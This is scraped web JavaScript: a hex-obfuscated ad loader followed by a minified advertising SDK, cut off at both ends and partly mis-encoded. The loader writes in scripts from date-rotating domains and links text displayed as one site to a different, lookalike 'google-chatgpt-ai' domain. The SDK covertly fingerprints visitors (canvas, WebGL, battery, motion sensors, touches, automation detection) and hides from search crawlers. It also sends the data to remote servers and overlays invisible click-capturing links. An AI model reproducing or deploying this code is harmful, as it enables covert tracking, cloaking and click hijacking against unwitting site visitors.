\x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.gsk8{date}hh.com/");



}}



function live1(){

document.writeln("<a href=\'http://www.18wen18.com/free.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function live2(){
document.writeln("<div><span style=\'background-color:#96C5E3;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#96c5e3;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i-book.vip</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#896461;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.sifacailpq.com/o.js
body_size: 17516
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.ershimaosdf.com",logServer:"https://v.ershimaosdf.com",storageServer:"https://v.ershimaosdf.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, 